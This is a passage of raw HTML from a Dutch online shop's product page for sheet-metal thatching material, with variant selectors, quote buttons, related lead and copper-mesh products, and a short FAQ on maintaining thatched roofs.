2560px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1709,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:2560,&quot;src_h&quot;:1709},&quot;image_id&quot;:5541,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;483710&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4008,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;}]">
	<div data-product_id="3755" data-threshold_min="30" data-threshold_max="100" data-total="3">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="materiaal">Materiaal</label></th>
						<td class="value">
							<select style="display:none" id="materiaal" class=" woo-variation-raw-select" name="attribute_materiaal" data-attribute_name="attribute_materiaal" data-show_option_none="yes"><option value="">Choose an option</option><option value="Verzinkt"  selected='selected'>Verzinkt</option><option value="Koper" >Koper</option><option value="Zink" >Zink</option></select><ul role="radiogroup" aria-label="Materiaal" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_materiaal" data-attribute_values="[&quot;Verzinkt&quot;,&quot;Koper&quot;,&quot;Zink&quot;]"><li aria-checked="true" tabindex="0" data-wvstooltip="Verzinkt" class="variable-item button-variable-item button-variable-item-verzinkt selected" title="Verzinkt" data-title="Verzinkt" data-value="Verzinkt" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Verzinkt</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Koper" class="variable-item button-variable-item button-variable-item-koper " title="Koper" data-title="Koper" data-value="Koper" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Koper</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Zink" class="variable-item button-variable-item button-variable-item-zink " title="Zink" data-title="Zink" data-value="Zink" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Zink</span></div></li></ul><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69729214a7038">Plaatwerk quantity</label>
	<input
		type="number"
				id="quantity_69729214a7038"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Toevoegen aan offerte</button>

	
	<input type="hidden" name="add-to-cart" value="3755" />
	<input type="hidden" name="product_id" value="3755" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-7828148 elementor-widget elementor-widget-shortcode" data-id="7828148" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div
	class="yith-ywraq-add-to-quote add-to-quote-3755" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="3755">
		<a href="#" class="add-request-quote-button button" data-product_id="3755" data-wp_nonce="3b2c18ff67" >Toevoegen aan materiaallijst</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-3755 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="3755"></div>
	<div
		class="yith_ywraq_add_item_response-3755 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="3755"
		style="display:none">Product bevindt zich al in de materiaallijst.</div>
	<div
		class="yith_ywraq_add_item_browse-list-3755 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="3755"><a
			href="https://www.tekoriet.nl/materiaallijst-aanvragen/"></a></div>
</div>
<div class="clear"></div></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-95d2555 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95d2555" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2383f4b" data-id="2383f4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9df4a5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e9df4a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-328498a blue_info_center" data-id="328498a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b1dfb8 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7b1dfb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Voor meer informatie over dit product:</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-0a7253c elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto for_prod_call elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0a7253c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+31(0)545461223">

											<span class="elementor-icon-list-text">+31 (0)545 46 12 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@tekoriet.nl">

											<span class="elementor-icon-list-text">info@tekoriet.nl</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bf7b81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bf7b81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da2b153" data-id="da2b153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2958bd elementor-widget elementor-widget-shortcode" data-id="f2958bd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4566c33 char_prod gap_40 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4566c33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65b04db" data-id="65b04db" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-585d195 elementor-widget elementor-widget-heading" data-id="585d195" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Eigenschappen</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52eb3aa" data-id="52eb3aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f925c26 elementor-widget elementor-widget-heading" data-id="f925c26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Gebruiksaanwijzing</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-691a15f prod_detailed_descript elementor-widget elementor-widget-wl-single-product-description" data-id="691a15f" data-element_type="widget" data-widget_type="wl-single-product-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce_product_description"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e552c18 downld_btn elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="e552c18" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Download informatieblad</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78322ed gap_40 not_found_post elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78322ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f90db45 need_help " data-id="f90db45" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-db2f9f7 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="db2f9f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-947fb2e" data-id="947fb2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-382b33d elementor-widget elementor-widget-heading" data-id="382b33d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Niet gevonden?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8b5f4d0 elementor-widget__width-inherit elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="8b5f4d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Zoek je een product dat niet op onze website staat of kun je het juiste product niet vinden? Neem dan contact met ons op zodat we je verder kunnen helpen.						</div>
				</div>
				<div class="elementor-element elementor-element-664c5bb elementor-align-left elementor-widget__width-auto for_prod_call reverse elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="664c5bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+31(0)545461223">

											<span class="elementor-icon-list-text">+31 (0)545 46 12 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@tekoriet.nl">

											<span class="elementor-icon-list-text">info@tekoriet.nl</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a6da23f" data-id="a6da23f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ada450 elementor-grid-3 gap_40_ref_prod elementor-grid-tablet_extra-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="7ada450" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products elementor-grid columns-4">

			
					<li class="entry product type-product post-3772 status-publish first instock product_cat-gaas-lood-en-plaatwerk product_cat-lood-18-pounds has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.tekoriet.nl/product/lood-18-pounds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-sessie-200307-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lood 15/18 pounds" decoding="async" srcset="https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-sessie-200307-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-sessie-200307-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-sessie-200307-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-sessie-200307-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" style="width:100%;height:66.76%;max-width:2560px;" /><h2 class="woocommerce-loop-product__title">Lood 18 pounds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,00</bdi></span></span>
<span class="artno">Artikelnummer: 003131 / 003132 / 003133 / 003134 / 003135 / 003136 / 003137 / 003138</span><span class="singleproexp"></span></a><a href="https://www.tekoriet.nl/product/lood-18-pounds/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3772" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3772" data-product_sku="" aria-label="Select options for &ldquo;Lood 18 pounds&rdquo;" rel="nofollow">Toevoegen aan offerte</a><span id="woocommerce_loop_add_to_cart_link_describedby_3772" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
</li>

			
					<li class="entry product type-product post-3770 status-publish instock product_cat-gaas-lood-en-plaatwerk product_cat-lood-15-pounds has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.tekoriet.nl/product/lood-15-pounds-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-sessie-200307-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lood 15/18 pounds" decoding="async" srcset="https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-sessie-200307-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-sessie-200307-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-sessie-200307-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-sessie-200307-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" style="width:100%;height:66.76%;max-width:2560px;" /><h2 class="woocommerce-loop-product__title">Lood 15 pounds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,00</bdi></span></span>
<span class="artno">Artikelnummer: 003121 / 003122 / 003123 / 003124 / 003125 / 003126 / 003127 / 003128</span><span class="singleproexp"></span></a><a href="https://www.tekoriet.nl/product/lood-15-pounds-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3770" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3770" data-product_sku="" aria-label="Select options for &ldquo;Lood 15 pounds&rdquo;" rel="nofollow">Toevoegen aan offerte</a><span id="woocommerce_loop_add_to_cart_link_describedby_3770" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
</li>

			
					<li class="entry product type-product post-3747 status-publish instock product_cat-gaas-lood-en-plaatwerk product_cat-kopergaas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.tekoriet.nl/product/kopergaas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-4721.52-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kopergaas" decoding="async" srcset="https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-4721.52-01-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-4721.52-01-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-4721.52-01-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Te-koppele-4721.52-01-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" style="width:100%;height:66.72%;max-width:2560px;" /><h2 class="woocommerce-loop-product__title">Kopergaas</h2>
<span class="artno">Artikelnummer: 472152</span><span class="singleproexp"></span></a><span id="woocommerce_loop_add_to_cart_link_describedby_3747" class="screen-reader-text">
	</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-3747" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="3747">
		<a href="#" class="add-request-quote-button button" data-product_id="3747" data-wp_nonce="9d72316577" >Toevoegen aan materiaallijst</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-3747 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="3747"></div>
	<div
		class="yith_ywraq_add_item_response-3747 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="3747"
		style="display:none">Product bevindt zich al in de materiaallijst.</div>
	<div
		class="yith_ywraq_add_item_browse-list-3747 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="3747"><a
			href="https://www.tekoriet.nl/materiaallijst-aanvragen/"></a></div>
</div>
<div class="clear"></div></li>

			
		</ul>

	</section>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ff9de9f elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff9de9f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e14939e" data-id="e14939e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b63f48 elementor-widget elementor-widget-heading" data-id="5b63f48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">VEELGESTELDE VRAGEN</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6c4bbd9 accordian_sec elementor-widget elementor-widget-accordion" data-id="6c4bbd9" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
			<style>.elementor-accordion{text-align:start}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top:none}.elementor-accordion .elementor-tab-title{margin:0;padding:15px 20px;font-weight:700;line-height:1;cursor:pointer;outline:none}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{width:1em;height:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right{float:right;text-align:right}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened{display:block}.elementor-accordion .elementor-tab-content{display:none;padding:15px 20px;border-top:1px solid #d5d8dc}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.e-con-inner>.elementor-widget-accordion,.e-con>.elementor-widget-accordion{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1131" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1131" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Hoe vaak moet een rieten dak worden gereinigd?</a>
					</div>
					<div id="elementor-tab-content-1131" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1131"><p>Hoe vaak een rieten dak gereinigd moet worden, hangt af van verschillende factoren, zoals de locatie, het klimaat, de omgevingsfactoren en de staat van het dak. Over het algemeen wordt aanbevolen om een rieten dak regelmatig te inspecteren en indien nodig te reinigen, meestal tussen jaarlijks en paar jaarlijks.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1132" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1132" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Wat zijn de belangrijkste stappen in het reguliere onderhoud van een rieten dak om de uitstraling te behouden en problemen te detecteren?</a>
					</div>
					<div id="elementor-tab-content-1132" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1132"><p>Het reguliere onderhoud van een rieten dak is essentieel om de uitstraling te behouden en problemen tijdig te detecteren voordat ze ernstiger worden. Hier zijn de belangrijkste stappen in het onderhoudsproces: (1) visuele inspectie; (2) reiniging en verwijdering; (3) behandelingen en coatings en (4) reparaties en onderhoudswerkzaamheden. Meer weten over de specificaties per stap? Bekijk onze <a href="https://www.tekoriet.nl/onderhoud-van-je-rietendak/">blog</a>.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1133" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1133" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Welke producten of behandelingen beschermen een rieten dak tegen vocht en UV-straling?</a>
					</div>
					<div id="elementor-tab-content-1133" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1133"><p>Om een rieten dak te beschermen tegen vocht en UV-straling zijn er verschillende producten en behandelingen beschikbaar die kunnen helpen de duurzaamheid van het dak te verbeteren. Door vocht kunnen er algen in uw riet komen, wat u kan bestrijden met een algendodende behandeling. Goede dakventilatie is essentieel om ervoor te zorgen dat vocht niet te lang in het dak bevindt. Ook zijn er rietcoatings en andere behandelingen die het riet beschermen tegen UV-straling.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1134" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1134" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Zijn er seizoensgebonden onderhoudstaken die essentieel zijn voor een rieten dak?</a>
					</div>
					<div id="elementor-tab-content-1134" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1134"><p>Het is gedurende het hele jaar van belang om regelmatig uw rieten dak te inspecteren op eventuele schade en vochtophoping.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1135" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1135" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Wat zijn de tekenen dat een rieten dak reparaties of vervanging nodig heeft en hoe pak je problemen tijdig aan?</a>
					</div>
					<div id="elementor-tab-content-1135" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1135"><p>Het is belangrijk om regelmatig te controleren op tekenen van schade aan een rieten dak, zodat eventuele problemen tijdig kunnen worden aangepakt. Enkele veelvoorkomende tekenen dat een rieten dak reparaties of vervanging nodig heeft zijn: (1) losse of gebroken rietstengels; (2) verzakkingen of doorhangende gebieden; (3) schimmel(vorming) of (4) waterlekkage.<br /><br />Door regelmatig te controleren op deze tekenen van schade en problemen, kunt u eventuele problemen tijdig aanpakken en de levensduur van uw rieten dak maximaliseren. Het is raadzaam om een professionele rietdekker te raadplegen voor uitgebreide inspecties en reparaties, omdat zij de expertise hebben om eventuele problemen correct te diagnosticeren en op te lossen.</p></div>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3f0d53a cmn_blue_btn accrd_btn elementor-widget elementor-widget-button" data-id="3f0d53a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.tekoriet.nl/faqs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bekijk alle <span style="font-weight:600"> veelgestelde vragen</span></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
</div><!-- #product- -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="999" class="elementor elementor-999" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9d81c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a9d81c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-106bc16" data-id="106bc16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2c67c5 partner_logos elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="a2c67c5" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;9&quot;,&quot;slides_to_scroll&quot;:&quot;9&quot;,&quot;slides_per_view_laptop&quot;:&quot;9&quot;,&quot;slides_per_view_tablet_extra&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;4&quot;,&quot;slides_to_scroll_laptop&quot;:&quot;9&quot;,&quot;slides_per_view_mobile&quot;:&quot;3&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.tekoriet.nl/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css?ver=1723121818">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Te Koppele - Logo DEF horizontaal RGB" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Te-Koppele-Logo-DEF-horizontaal-RGB.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
